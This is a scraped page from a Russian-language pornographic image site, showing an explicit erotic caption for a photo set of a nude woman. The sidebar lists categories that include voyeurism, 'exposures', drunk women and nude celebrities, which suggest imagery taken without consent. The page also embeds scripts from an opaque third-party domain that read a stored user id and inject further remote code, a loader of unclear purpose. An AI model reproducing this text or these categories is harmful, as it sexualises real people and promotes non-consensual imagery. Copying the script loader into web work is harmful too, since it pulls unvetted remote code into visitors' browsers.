

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/aziatki/3604-klassnaya-golaya-grud-shikarnoy-aziatki.html
body_size: 14991
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Классная голая грудь шикарной азиатки - порно goliedevushki.club</title>
<meta name="description" content="Порно - Классная голая грудь шикарной азиатки. - Голые азиатки В подобной эротике может предстать только настоящая элегантная леди, которая обладает классной голой грудью. Вот шикарная азиатка и подтверждает свой высокий уровень в данный момент, позволя">
<meta name="keywords" content="только, одежды, позволяет, смотреть, смачные, совершенно, оказалась, желающим, Брюнетка, перед, сиськи, промежность, чтобы, выглядеть, можно, лучше, правильные, самые, прелестями, Крошка">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Классная голая грудь шикарной азиатки">
<meta property="og:url" content="https://goliedevushki.club/aziatki/3604-klassnaya-golaya-grud-shikarnoy-aziatki.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2014-09/1410200047_1.jpg">
<meta property="og:description" content="Порно - Классная голая грудь шикарной азиатки. - Голые азиатки В подобной эротике может предстать только настоящая элегантная леди, которая обладает классной голой грудью. Вот шикарная азиатка и подтверждает свой высокий уровень в данный момент, позволя">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/aziatki/3604-klassnaya-golaya-grud-shikarnoy-aziatki.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" class="is-active">Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/aziatki/" itemprop="item"><span itemprop="name">Голые азиатки</span></a></span>  »  Классная голая грудь шикарной азиатки</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Классная голая грудь шикарной азиатки</h1>
<div class="full-text video-box"><div style="word-spacing: 1.10000002384186px;"><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">В подобной эротике может предстать только настоящая элегантная леди, которая обладает классной голой грудью. Вот шикарная азиатка и подтверждает свой высокий уровень в данный момент, позволяя насладиться своими обнажёнными прелестями всем желающим. Брюнетка перед нами оказалась совершенно без одежды, что позволяет смотреть не только на её смачные сиськи, но ещё и на раздетую промежность. Крошка при этом принимает самые правильные позы, чтобы выглядеть, как можно лучше.</span></div>
<div style="word-spacing: 1.10000002384186px;">&nbsp;
	<p style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200047_1.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200047_1.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200047_1.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200072_2.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200072_2.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200072_2.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200029_3.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200029_3.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200029_3.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200023_4.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200023_4.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200023_4.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200054_5.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200054_5.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200054_5.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200036_6.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200036_6.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200036_6.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<img data-src="/uploads/posts/2014-09/1410200038_7.jpg" /><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200040_8.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200040_8.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200040_8.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200053_9.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200053_9.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200053_9.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--><br />
		<!--TBegin:https://goliedevushki.club/uploads/posts/2014-09/1410200018_10.jpg|--><a href="https://goliedevushki.club/uploads/posts/2014-09/1410200018_10.jpg" onclick="return hs.expand(this)" ><img data-src="/uploads/posts/2014-09/thumbs/1410200018_10.jpg" alt='Классная голая грудь шикарной азиатки' title='Классная голая грудь шикарной азиатки'  /></a><!--TEnd--></p>
	<p>&nbsp;</p></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/aziatki/">Голые азиатки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-3604">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-3604" onclick="doRateLD('plus', '3604');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-3604" onclick="doRateLD('minus', '3604');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-3604" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-3604">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>05.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>6 888</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
